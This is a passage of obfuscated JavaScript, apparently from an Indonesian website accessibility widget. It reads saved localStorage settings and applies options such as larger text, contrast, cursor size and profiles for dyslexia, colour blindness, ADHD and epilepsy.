_0x29fe14(_0x3c015c,_0x98a2a2);},'HumQu':function(_0x3cce2c,_0x1134d9){return _0x3cce2c!=_0x1134d9;},'nOGDZ':function(_0xb7f8aa,_0x5465f3){return _0xb7f8aa==_0x5465f3;},'NvJvC':function(_0x307b4f,_0x3170ed,_0x5469e6){return _0x307b4f(_0x3170ed,_0x5469e6);},'rsXeI':function(_0x3daa67,_0x5aa160){return _0x3daa67==_0x5aa160;},'GBIDL':function(_0x265068,_0x24acd5,_0x4951ea){return _0x265068(_0x24acd5,_0x4951ea);},'IkoAM':function(_0x13ac96,_0x2f82d1){return _0x13ac96==_0x2f82d1;},'pGHCF':_0x339473(0x1808)+_0x339473(0x28c1)+_0x339473(0x14d2),'MhYkm':_0x339473(0xa15)+_0x339473(0x1dc0),'hVOjU':_0x339473(0x1055),'LzWaw':function(_0x9bbddf,_0x3f651a){return _0x9bbddf!=_0x3f651a;},'FLZQo':function(_0x453dbb,_0x3eb507){return _0x453dbb==_0x3eb507;},'oxJIz':function(_0x3c3a47,_0x3e9189,_0x272338){return _0x3c3a47(_0x3e9189,_0x272338);},'LmRwt':function(_0x1a2e2c,_0x5b300f){return _0x1a2e2c==_0x5b300f;},'dygxq':function(_0x101719,_0x359d0e,_0x18f79a){return _0x101719(_0x359d0e,_0x18f79a);},'NLAZm':function(_0x99e829,_0xcd155b){return _0x99e829==_0xcd155b;},'raDuy':function(_0x43ab1f,_0x328bf8){return _0x43ab1f==_0x328bf8;},'VvImd':_0x339473(0x4bf)+_0x339473(0xcb5),'CGTsK':_0x339473(0x2901),'UASKw':_0x339473(0x4bf)+_0x339473(0xeec),'xWeVI':_0x339473(0x974)+_0x339473(0x1516),'DsIcN':function(_0x18a1ac,_0x471c78){return _0x18a1ac==_0x471c78;},'QuaZM':function(_0x5cd819,_0x57fd6,_0xa79c2f){return _0x5cd819(_0x57fd6,_0xa79c2f);},'fGcIo':function(_0x3855b7,_0x96d53a,_0x48fc53){return _0x3855b7(_0x96d53a,_0x48fc53);},'ieMTI':function(_0x325c55){return _0x325c55();},'endUa':function(_0x1d3930){return _0x1d3930();},'GiVMu':function(_0x22efa0){return _0x22efa0();},'DYhSD':function(_0x12bd01){return _0x12bd01();},'ISADT':function(_0x136e1c){return _0x136e1c();},'ikSwr':function(_0x79ea23){return _0x79ea23();},'NhpCT':function(_0x50e433){return _0x50e433();},'eFBrt':function(_0x26854d){return _0x26854d();},'dQlhP':function(_0x5e9704){return _0x5e9704();},'OSrEu':function(_0x818bd){return _0x818bd();},'uOiVO':function(_0x4ab8e7){return _0x4ab8e7();},'iatLP':function(_0x17d230){return _0x17d230();},'rZUEe':_0x339473(0x2f89)+_0x339473(0x184f)+_0x339473(0x34ce),'CdoUy':_0x339473(0x318b)+_0x339473(0x27d9),'zbdWd':_0x339473(0x252e),'wOCYM':_0x339473(0x35f5)+_0x339473(0x25e3)+_0x339473(0x2127),'drmXa':_0x339473(0x9ca)+_0x339473(0x2277)+_0x339473(0x30ce),'qOrjF':_0x339473(0x28c6)+_0x339473(0xfb1)+_0x339473(0x1a03),'TrJEi':function(_0x1c2b0d,_0x50d378){return _0x1c2b0d(_0x50d378);},'RNnWA':_0x339473(0x909)+_0x339473(0x2067)+_0x339473(0x6d7),'TULYb':_0x339473(0x256b)+_0x339473(0xf10)+'if','DWUbI':function(_0x336d84,_0x4173a7){return _0x336d84(_0x4173a7);},'XfXtX':_0x339473(0x2b82)+_0x339473(0xb78)+_0x339473(0x1800)+_0x339473(0x1971),'lgFdz':function(_0x315d64,_0x39d362){return _0x315d64(_0x39d362);},'JxefF':_0x339473(0x25fa)+_0x339473(0x146d)+_0x339473(0x23c6)+_0x339473(0x2265),'mLVdY':_0x339473(0x29e6)+_0x339473(0x2793)+_0x339473(0xf10)+'if','uWtzX':function(_0x57e484,_0x229913){return _0x57e484(_0x229913);},'PRRsg':_0x339473(0x32b9)+_0x339473(0x2b41),'YYPVO':function(_0x2dff49,_0x268cfa){return _0x2dff49(_0x268cfa);},'xePlW':function(_0x5f47c0,_0x1d8ffc){return _0x5f47c0!=_0x1d8ffc;},'XKnus':function(_0x412bfc,_0x1a54cc){return _0x412bfc==_0x1a54cc;},'hcQMc':function(_0x586840,_0x5098ca){return _0x586840!=_0x5098ca;},'bfcie':function(_0x479e5e,_0xec1485){return _0x479e5e==_0xec1485;},'zvsDi':_0x339473(0x958)+_0x339473(0xf13),'LfIoe':_0x339473(0x148d)+_0x339473(0x2afa),'Upsat':function(_0x559dd7,_0x50ea6f){return _0x559dd7!=_0x50ea6f;},'iTwDi':function(_0xd654eb,_0x23e50d,_0x571fd6){return _0xd654eb(_0x23e50d,_0x571fd6);},'dlDxZ':function(_0x3f1830,_0x584d01){return _0x3f1830==_0x584d01;},'cJszw':function(_0x467326,_0x5bf289,_0x285fc4){return _0x467326(_0x5bf289,_0x285fc4);},'aqOmP':function(_0x5e0316,_0x319412){return _0x5e0316==_0x319412;},'Hmdxa':function(_0x2fd36b,_0x18a5ef,_0x33f3dc){return _0x2fd36b(_0x18a5ef,_0x33f3dc);}},_0x4bcf18=_0x523d9e[_0x339473(0x12d8)][_0x339473(0x559)]('|'),_0x38ad46=0x6f5*-0x5+-0x394*-0x2+0x1ba1;while(!![]){switch(_0x4bcf18[_0x38ad46++]){case'0':var _0x5682f3=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x30f5)]);continue;case'1':if(_0x523d9e[_0x339473(0x2fa2)](_0x1b5de8,null)){action_text_besar[_0x339473(0x34bb)]=-0xecc+0xcc*0x10+0x20c*0x1,cek_action_sound_search[_0x339473(0x34bb)]=0x3*-0x2e5+-0xc65+-0x11c*-0x13,_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x5db65e=_0x339473;await _0xd57aee[_0x5db65e(0xc33)](load_active_text_besar);},-0x1*-0xecc+0x1*-0x207e+0x1216);if(_0x523d9e[_0x339473(0x1c91)](_0x1b5de8,0x3*-0x71+-0xb*-0x4f+-0x211)){var _0x522b78=[0x2*0x1a1+-0xd99*0x1+0x8*0x14b];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x587)](setTimeout,async()=>{var _0x546fd7=_0x339473;await _0xd57aee[_0x546fd7(0x1978)](text_besar_1);},0x1*-0x157f+-0x2*-0xfe+0x13e7*0x1);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x1b5de8,-0x321+-0x193f*-0x1+-0x161c)){var _0x522b78=[-0x1256*-0x1+-0x1f9a*-0x1+0x1*-0x31ef,0x2*0x662+-0x9c*-0xd+0x3*-0x6e5];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x254e24=_0x339473;await _0xd57aee[_0x254e24(0x1564)](text_besar_2);},-0x13*0xc5+0x38e*0x7+0x169*-0x7);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x1b5de8,-0xe18+-0x65*-0x61+-0xc15*0x2)){var _0x522b78=[-0x136a+-0x747+0x1ab2,-0x2683*0x1+-0x16f1*-0x1+0x9*0x1bb,-0x1*0xa1+-0xcdd*-0x2+0x4*-0x646];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x399984=_0x339473;await _0xd57aee[_0x399984(0xab0)](text_besar_3);},-0x182*0x13+-0x1d*-0x2+0x1cd0*0x1);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x1b5de8,0x1*0xb96+0x145f+-0x11*0x1e1)){var _0x522b78=[0x863+-0x4*-0x1f4+0x819*-0x2,-0x25*-0x33+0x13*-0x119+0xd7d,0x823+-0x149f+0xc7d,-0x79+-0x1*-0x11c9+0x5c5*-0x3];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x1581)](setTimeout,async()=>{var _0x12118c=_0x339473;await _0xd57aee[_0x12118c(0xd20)](text_besar_4);},-0x6c1+0x4*-0x111+0xb69);}}}}}continue;case'2':_0x523d9e[_0x339473(0x311b)](_0x523d9e[_0x339473(0x32a4)](getOS),_0x523d9e[_0x339473(0xaf5)])&&_0x523d9e[_0x339473(0xb7a)]($,_0x523d9e[_0x339473(0x2de)])[_0x339473(0x2696)+'nt'](_0x523d9e[_0x339473(0x2eb0)],_0x523d9e[_0x339473(0x2e7a)]);continue;case'3':var _0x24894c=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x1e89)]);continue;case'4':if(_0x523d9e[_0x339473(0x2fa2)](_0x566c11,null)){_0x523d9e[_0x339473(0x1af7)](_0x566c11,-0x1468+-0x1479*-0x1+-0xf)&&_0x523d9e[_0x339473(0x1f56)](setTimeout,async()=>{var _0x2d7162=_0x339473;_0xd57aee[_0x2d7162(0x1841)]($,_0xd57aee[_0x2d7162(0x1164)])[_0x2d7162(0x3297)](_0xd57aee[_0x2d7162(0x1e66)],_0xd57aee[_0x2d7162(0x267c)]),_0xd57aee[_0x2d7162(0x1841)]($,_0xd57aee[_0x2d7162(0x441)])[_0x2d7162(0x10ab)]();},-0x97*0x41+-0x2680+0x4d9f*0x1);if(_0x523d9e[_0x339473(0x26e5)](_0x566c11,0x1e06+-0x19d0+-0x167*0x3))_0x523d9e[_0x339473(0x1581)](setTimeout,async()=>{var _0x3aba4a=_0x339473;_0xd57aee[_0x3aba4a(0x1841)]($,_0xd57aee[_0x3aba4a(0x2eeb)])[_0x3aba4a(0x2e78)](_0xd57aee[_0x3aba4a(0x238f)]),await _0xd57aee[_0x3aba4a(0x2db5)](active_button_link_profile,0x6*0x14e+-0x7b8*0x3+0xf55);},0xf71*0x1+-0x1874+0x1d*0x53),_0x523d9e[_0x339473(0x1455)](action_gangguna_motorik_process);else{if(_0x523d9e[_0x339473(0x2d0b)](_0x566c11,-0x22c+0xb*-0xc+0x2b2)){}else{if(_0x523d9e[_0x339473(0x1c91)](_0x566c11,0x1*0x1b29+-0x3cb*-0x7+0x1*-0x35b3))_0x523d9e[_0x339473(0x1253)](setTimeout,async()=>{var _0x355a23=_0x339473;_0xd57aee[_0x355a23(0xde5)]($,_0xd57aee[_0x355a23(0x2eeb)])[_0x355a23(0x2e78)](_0xd57aee[_0x355a23(0xd9e)]),await _0xd57aee[_0x355a23(0xde5)](active_button_link_profile,-0x20ab+-0x28*0xd6+-0x3*-0x160a);},0x2c2*-0x4+0x798*0x1+0x3d4),_0x523d9e[_0x339473(0x274d)](action_buta_warna_process);else{if(_0x523d9e[_0x339473(0x26e5)](_0x566c11,-0x2593*-0x1+0xc*0x1a7+-0x3963))_0x523d9e[_0x339473(0x1506)](setTimeout,async()=>{var _0x108514=_0x339473;_0xd57aee[_0x108514(0x2db5)]($,_0xd57aee[_0x108514(0x2eeb)])[_0x108514(0x2e78)](_0xd57aee[_0x108514(0x26c2)]),await _0xd57aee[_0x108514(0xde5)](active_button_link_profile,0x1582+-0x1*-0x17b6+-0x2d34);},-0x3*-0x11b+0x2196+0x1*-0x2483),_0x523d9e[_0x339473(0x1455)](action_disleksia_process);else{if(_0x523d9e[_0x339473(0x1c91)](_0x566c11,0x1*-0x2022+-0x1fa8+0x3fcf))_0x523d9e[_0x339473(0x1b3)](setTimeout,async()=>{var _0x2ab36b=_0x339473;_0xd57aee[_0x2ab36b(0x21d4)]($,_0xd57aee[_0x2ab36b(0x2eeb)])[_0x2ab36b(0x2e78)](_0xd57aee[_0x2ab36b(0x1323)]),await _0xd57aee[_0x2ab36b(0x1e8c)](active_button_link_profile,-0x8f4+0xa1c+-0x123);},-0xaf2+0x10*0xc8+-0x12a),_0x523d9e[_0x339473(0x32a4)](action_gangguan_pengelihatan_process);else{if(_0x523d9e[_0x339473(0x193b)](_0x566c11,0x4ca*0x6+0x13*0x4a+-0x2*0x111a))_0x523d9e[_0x339473(0x1253)](setTimeout,async()=>{var _0x585ee9=_0x339473;_0xd57aee[_0x585ee9(0x21a)]($,_0xd57aee[_0x585ee9(0x2eeb)])[_0x585ee9(0x2e78)](_0xd57aee[_0x585ee9(0x2d65)]),await _0xd57aee[_0x585ee9(0x2db5)](active_button_link_profile,0x1*0xd99+0x1d2a+-0x1*0x2abd);},0x1436+-0x33c+-0x1096),_0x523d9e[_0x339473(0xe8d)](action_kognitif_pembelajaran_process);else{if(_0x523d9e[_0x339473(0x26e5)](_0x566c11,0x4a9*-0x5+-0x1*0x71b+0x1e6f))_0x523d9e[_0x339473(0x9c7)](setTimeout,async()=>{var _0x4c25b1=_0x339473;_0xd57aee[_0x4c25b1(0xde5)]($,_0xd57aee[_0x4c25b1(0x2eeb)])[_0x4c25b1(0x2e78)](_0xd57aee[_0x4c25b1(0x1e79)]),await _0xd57aee[_0x4c25b1(0x283d)](active_button_link_profile,0x182*-0x1+-0x1652+0x17db);},0xa00+-0x1e3f+0x14a3),_0x523d9e[_0x339473(0x274d)](action_kejang_dan_epilepsi_process);else _0x523d9e[_0x339473(0x3db)](_0x566c11,0x308*-0x6+0x2f3*0x5+0x379)&&(_0x523d9e[_0x339473(0x1f56)](setTimeout,async()=>{var _0x3e3029=_0x339473;_0xd57aee[_0x3e3029(0x1841)]($,_0xd57aee[_0x3e3029(0x2eeb)])[_0x3e3029(0x2e78)](_0xd57aee[_0x3e3029(0x26d9)]),_0xd57aee[_0x3e3029(0x2cb7)](active_button_link_profile,-0x10f4+-0x23cd+0x1*0x34c9);},0x306*-0x8+-0xaf6+0x11c5*0x2),_0x523d9e[_0x339473(0x3030)](action_adhd_process));}}}}}}}continue;case'5':if(_0x523d9e[_0x339473(0x2fa2)](_0x4b299f,null)){cek_action_sound_search[_0x339473(0x34bb)]=-0x9d*0x23+0x11b4*0x2+-0x53*0x2b,_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x42f710=_0x339473;await _0xd57aee[_0x42f710(0xc33)](load_active_space_text);},0x1542+-0x6*-0x233+-0xa*0x368),action_space_text_widget[_0x339473(0x34bb)]=-0x3*0xa3b+0x9*0x107+0x1572;if(_0x523d9e[_0x339473(0x26e5)](_0x4b299f,0x92*0x3+-0x130a+0x1155)){var _0x2d6a82=[0x1a*0x14e+0x35*-0x27+-0x19d8];action_space_text_widget[_0x339473(0x913)](..._0x2d6a82),_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x4e461e=_0x339473;await _0xd57aee[_0x4e461e(0x24ca)](action_space_text_1);},0x9f4+-0x1*-0x1b7+-0xb47*0x1);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x4b299f,0x8aa+-0x71c*0x5+0x1ae4)){var _0x2d6a82=[-0x171e*-0x1+-0x45f+0x12be*-0x1,0x820+0x1300*-0x1+0xae1];action_space_text_widget[_0x339473(0x913)](..._0x2d6a82),_0x523d9e[_0x339473(0x2c32)](setTimeout,async()=>{var _0x1f69e2=_0x339473;await _0xd57aee[_0x1f69e2(0x3519)](action_space_text_2);},-0xaf3+0x58b+0x5cc);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x4b299f,0x38*-0x44+0x760*0x2+0x23)){var _0x2d6a82=[-0x2542+0x9cd+0x1b76,-0xc00+0xb*-0x119+0x2e*0x86,0x11af+0x25d8+-0x6*0x941];action_space_text_widget[_0x339473(0x913)](..._0x2d6a82),_0x523d9e[_0x339473(0x1581)](setTimeout,async()=>{var _0xf8a467=_0x339473;await _0xd57aee[_0xf8a467(0x24ca)](action_space_text_3);},-0x1*-0x91d+0x60*0x47+0x1*-0x2359);}}}}continue;case'6':if(_0x523d9e[_0x339473(0x1c42)](_0x5682f3,null)){_0x523d9e[_0x339473(0x587)](setTimeout,async()=>{var _0x54175a=_0x339473;await _0xd57aee[_0x54175a(0x9c5)](load_active_kontras);},0x146f+-0x2*-0xdb+-0x15c1),action_contrash_widget[_0x339473(0x34bb)]=0xdcd*0x2+0x175+0x1*-0x1d0f,cek_action_sound_search[_0x339473(0x34bb)]=-0x969+0x1*0xd87+-0x41e;if(_0x523d9e[_0x339473(0xe0a)](_0x5682f3,0x1a7f+0xed6+-0x2954)){var _0x294c50=[0x46f*-0x6+-0x1545+-0x20*-0x17f];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0xddb)](setTimeout,async()=>{var _0x3eb418=_0x339473;await _0xd57aee[_0x3eb418(0x551)](action_kontras_1);},0x21b3+0x202+0x1*-0x2351);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x5682f3,-0x11*0x49+0x1d69*0x1+-0x188e)){var _0x294c50=[0x1d28+0xe*-0x76+-0x791*0x3,0x6*0x561+0xdb*-0x3+0xeda*-0x2];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0x214a)](setTimeout,async()=>{var _0x1c01ec=_0x339473;await _0xd57aee[_0x1c01ec(0x26a7)](action_kontras_2);},-0x26fd+0x26*-0xd3+0x46b3);}else{if(_0x523d9e[_0x339473(0x3db)](_0x5682f3,0x1d15+0x271*-0xe+-0xc*-0x6d)){var _0x294c50=[0x314+-0xd21+0xa0e*0x1,-0x2*-0x44+-0x1fb8+0x1f31,0x16cb+-0x1*0xd51+0x1e5*-0x5];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0x1506)](setTimeout,async()=>{var _0x4c3535=_0x339473;await _0xd57aee[_0x4c3535(0x2349)](action_kontras_3);},-0x20fd+0x160d+0xb54);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x5682f3,-0x228a+0x1*0xbdd+0x9d*0x25)){var _0x294c50=[0xc76+0xe*-0x27d+0x1661*0x1,-0x1*0x107a+0x841*0x2+0x1*-0x7,0x13c1+0x2419*-0x1+0x3*0x573,-0x7*-0x40+0x1*0x1d7f+-0x1f3e*0x1];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x52f103=_0x339473;await _0xd57aee[_0x52f103(0x551)](action_kontras_4);},0x1*0x1674+0x3*-0x638+-0x368);}}}}}continue;case'7':var _0xc34504=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2fcb)]);continue;case'8':var _0x4b299f=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x1371)]);continue;case'9':var _0x566c11=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x386)]);continue;case'10':if(_0x523d9e[_0x339473(0x2b08)](_0x24894c,null)){cek_action_sound_search[_0x339473(0x34bb)]=0x261d+-0x1*0x149+-0x935*0x4,action_kursor_widget[_0x339473(0x34bb)]=-0x1*0x1c1d+0x8*-0xd9+0x22e5;if(_0x523d9e[_0x339473(0x19be)](_0x24894c,-0x17e3*-0x1+0x29*-0x92+-0x20*0x4)){var _0x1d2e84=[0x2206+0x2*-0x29b+-0x127*0x19];action_kursor_widget[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0xddb)](setTimeout,async()=>{var _0x400df9=_0x339473;await _0xd57aee[_0x400df9(0x2943)](action_kursor_widget_1);},0x177e+0x50*-0x4f+0x196);}else{if(_0x523d9e[_0x339473(0x18e6)](_0x24894c,-0x23d9+-0xa03+0x2dde)){var _0x1d2e84=[0x1ee4+0x25ca*-0x1+0x6e7*0x1,0x2a8+-0x1d04+0x1a5d];action_kursor_widget[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x11531d=_0x339473;await _0xd57aee[_0x11531d(0xe87)](action_kursor_widget_2);},-0x261e+0x14b6+0x11cc);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x24894c,-0x2c9+-0xdef+0x1*0x10bb)){var _0x1d2e84=[-0x2288+-0x5*0x251+0x2e1e,0x4a2+-0x1268*-0x2+0x67*-0x67,0x38c*-0x9+-0x5ce+0x25bb];action_kursor_widget[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0x2166)](setTimeout,async()=>{var _0x20c28b=_0x339473;await _0xd57aee[_0x20c28b(0xd20)](action_kursor_widget_3);},-0x1d45+-0x1*-0x651+-0x53*-0x48);}}}}continue;case'11':if(_0x523d9e[_0x339473(0x1dfc)](_0x1f1b88,null)){cek_action_sound_search[_0x339473(0x34bb)]=-0x28*0xf2+0x15*0x29+0x2273*0x1,_0x523d9e[_0x339473(0x21e4)](setTimeout,async()=>{var _0x43367e=_0x339473;await _0xd57aee[_0x43367e(0x2bea)](load_active_link_all);},-0xbe8*-0x2+-0x1a*-0x146+-0x2*0x1c44),action_garis_bawahi_tautan_widget[_0x339473(0x34bb)]=0x9*0x43e+-0x3*-0x757+0x21*-0x1d3;if(_0x523d9e[_0x339473(0x3db)](_0x1f1b88,-0x1cf*0x15+-0x1a94+0x4090*0x1)){var _0x316781=[-0xd49+-0x19a8+0x2*0x1379];action_garis_bawahi_tautan_widget[_0x339473(0x913)](..._0x316781),_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x338c1c=_0x339473;await _0xd57aee[_0x338c1c(0x215a)](action_garis_link_1);},0xc0b+0x16ac+-0x12f*0x1d);}else{if(_0x523d9e[_0x339473(0x2b78)](_0x1f1b88,-0x1*-0x1f19+-0x23d2+-0xad*-0x7)){var _0x316781=[0x1875*-0x1+0x1c28+0x2*-0x1d9,-0x18e0+-0x2661+-0x1*-0x3f42];action_garis_bawahi_tautan_widget[_0x339473(0x913)](..._0x316781),_0x523d9e[_0x339473(0x2018)](setTimeout,async()=>{var _0x5fcce0=_0x339473;await _0xd57aee[_0x5fcce0(0x2cd9)](action_garis_link_2);},0x180*0x8+-0x24a0+0x1904);}}}continue;case'12':if(_0x523d9e[_0x339473(0xf0d)](_0x3c51e8,null)){action_text_kecil[_0x339473(0x34bb)]=0xb0*-0x6+-0x5a2+0x9c2*0x1,cek_action_sound_search[_0x339473(0x34bb)]=-0x1*-0x185+0x59f*-0x6+0x2035,_0x523d9e[_0x339473(0x9c7)](setTimeout,async()=>{var _0x34f08f=_0x339473;await _0xd57aee[_0x34f08f(0xd20)](load_active_text_kecil);},0x1526+0x184f+-0x2d11);if(_0x523d9e[_0x339473(0x28e3)](_0x3c51e8,-0x7*0x224+0x78e+0x76f)){var _0x3d17ae=[0x2236+0x3d*0x4a+-0x33d7];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x2b4e)](setTimeout,async()=>{var _0x40bb24=_0x339473;await _0xd57aee[_0x40bb24(0x19e3)](text_kecil_1);},-0x1*-0x169c+0x4*-0x8c9+0x1*0xcec);}else{if(_0x523d9e[_0x339473(0x311b)](_0x3c51e8,0x162+0xb0e+0x4a*-0x2b)){var _0x3d17ae=[-0x1292+-0x14ca+0x275d,0x1084*-0x2+0x1d*-0x21+0x24c6];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x2c32)](setTimeout,async()=>{var _0x486567=_0x339473;await _0xd57aee[_0x486567(0x26a7)](text_kecil_2);},0x61*0x2+0x1b*0x131+-0x2089);}else{if(_0x523d9e[_0x339473(0x16bb)](_0x3c51e8,-0xd0+0x2*-0xc8c+0x19eb)){var _0x3d17ae=[0x2065*-0x1+0x1*-0xea2+-0x5*-0x968,-0x2e1+-0x86*-0x12+-0x1*0x68a,-0x1f51+-0xa9*0x5+0x1*0x229f];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x3c9)](setTimeout,async()=>{var _0xab9e44=_0x339473;await _0xd57aee[_0xab9e44(0x1564)](text_kecil_3);},0xc15*0x2+-0x31a*-0x8+-0x3096*0x1);}else{if(_0x523d9e[_0x339473(0x2a04)](_0x3c51e8,-0x53a+0xb46+-0x2*0x304)){var _0x3d17ae=[0x1*-0x7e4+0x2134+0xd1*-0x1f,0x1*-0x10d2+-0xcd8+-0x9b*-0x31,-0x4a6+0xec*0xf+0x92d*-0x1,-0x3*0xc61+-0x1a74+0x3f98];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x1f56)](setTimeout,async()=>{var _0xadee0d=_0x339473;await _0xd57aee[_0xadee0d(0x10a1)](text_kecil_4);},-0x479*0x1+-0x229b*0x1+0x1*0x2778);}}}}}continue;case'13':var _0x557e19=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2565)]);continue;case'14':var _0x469f51=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x1920)]);continue;case'15':var _0x1b5de8=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2fb7)]);continue;case'16':if(_0x523d9e[_0x339473(0x3582)](_0x485b28,null)){_0x523d9e[_0x339473(0x1b3)](setTimeout,async()=>{var _0x46368f=_0x339473;await _0xd57aee[_0x46368f(0x3519)](load_active_perataan_text);},0xdf1*0x1+-0x6ec+-0x6a1),action_perataan_text_widget[_0x339473(0x34bb)]=-0x151*-0x1d+-0x1e9b+-0x33*0x26,cek_action_sound_search[_0x339473(0x34bb)]=-0x1e11+-0x1+0x1e12*0x1;if(_0x523d9e[_0x339473(0x3661)](_0x485b28,-0x1*-0x3d1+0xe99+-0x1269)){var _0x161ceb=[0xfcf+0x1bc9+-0x2b97];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x193d)](setTimeout,async()=>{var _0x3397fe=_0x339473;await _0xd57aee[_0x3397fe(0x3368)](action_perataan_text_1);},0xb3b+-0xb*-0x167+0x52*-0x52);}else{if(_0x523d9e[_0x339473(0x2a04)](_0x485b28,-0x328+0x1a6+-0x61*-0x4)){var _0x161ceb=[0x10*0xcb+-0x2220+-0xb*-0x1f3,0x1d8b*-0x1+-0x6d6*-0x2+0xfe0];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x193d)](setTimeout,async()=>{var _0x158f3a=_0x339473;await _0xd57aee[_0x158f3a(0x19e3)](action_perataan_text_2);},-0x1b6*-0x13+-0x16ea+-0x49a*0x2);}else{if(_0x523d9e[_0x339473(0x32c6)](_0x485b28,0x202e+-0x15d+0x1ece*-0x1)){var _0x161ceb=[0x13cb+0x17d8+-0x2ba2,0x277*-0x2+-0x264f+0x2b3e,-0xa7*0x17+0x1*0x11b9+-0x2b7];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x193d)](setTimeout,async()=>{var _0x5a66ee=_0x339473;await _0xd57aee[_0x5a66ee(0x26a7)](action_perataan_text_3);},-0x1f33+0xe*-0x2a4+0x448f);}else{if(_0x523d9e[_0x339473(0x16bb)](_0x485b28,0xb2*-0xd+0x1c7a+-0x1c4*0xb)){var _0x161ceb=[-0x1*-0x15c1+0x17e+0x19*-0xee,-0x1486*-0x1+-0x5*-0x3f1+-0x283a,0x2344+0x1*0x147b+-0x37be,0x34e*-0x8+0x3*-0x8dd+-0x6a1*-0x8];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x1129)](setTimeout,async()=>{var _0x54f75a=_0x339473;await _0xd57aee[_0x54f75a(0x3233)](action_perataan_text_4);},-0x2176+0x24a6+-0x2cc);}}}}}continue;case'17':if(_0x523d9e[_0x339473(0x2b08)](_0x12196f,null)){action_line_height_text_widget[_0x339473(0x34bb)]=0x1*0x150b+-0x2*-0x1197+0x25*-0x185,cek_action_sound_search[_0x339473(0x34bb)]=0x1e6e+0x23fe+-0x426c,_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x33a6df=_0x339473;await _0xd57aee[_0x33a6df(0xd20)](load_active_tulisan_line_height);},0x11*-0xc1+-0x14a1*0x1+0x21d6);if(_0x523d9e[_0x339473(0x29fb)](_0x12196f,-0x114+0x183b+-0x1726)){var _0x5ad310=[0x23bf*0x1+-0xec2+-0x22*0x9e];action_line_height_text_widget[_0x339473(0x913)](..._0x5ad310),_0x523d9e[_0x339473(0x21e4)](setTimeout,async()=>{var _0x4d0cd8=_0x339473;await _0xd57aee[_0x4d0cd8(0x341c)](action_line_height_1);},-0xd*0x24b+0xcfb+0x1138);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x12196f,0xd7f*0x1+0x25b8+-0x1*0x3335)){var _0x5ad310=[-0xf98+-0x1*-0x1867+0x142*-0x7,-0x4*0x10d+-0x559*-0x2+0x67d*-0x1];action_line_height_text_widget[_0x339473(0x913)](..._0x5ad310),_0x523d9e[_0x339473(0x214a)](setTimeout,async()=>{var _0x324b4b=_0x339473;await _0xd57aee[_0x324b4b(0x3427)](action_line_height_2);},0x1*0x17bd+-0xed3+-0x886*0x1);}else{if(_0x523d9e[_0x339473(0xc96)](_0x12196f,0x1dad+-0x64d*0x1+-0x175d)){var _0x5ad310=[-0x23cd+-0x2654+-0x2*-0x2511,0x1ac7+-0x7ff+-0xb*0x1b5,0x4a*0x2f+0x615+-0x13aa];action_line_height_text_widget[_0x339473(0x913)](..._0x5ad310),_0x523d9e[_0x339473(0x2c32)](setTimeout,async()=>{var _0x1e58ac=_0x339473;await _0xd57aee[_0x1e58ac(0x3441)](action_line_height_3);},0x1*0x12c5+0x1433+-0x2694);}}}}continue;case'18':var _0x1f1b88=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x69e)]);continue;case'19':var _0x3c51e8=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2c1b)]);continue;case'20':var _0x12196f=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x5ca)]);continue;case'21':var 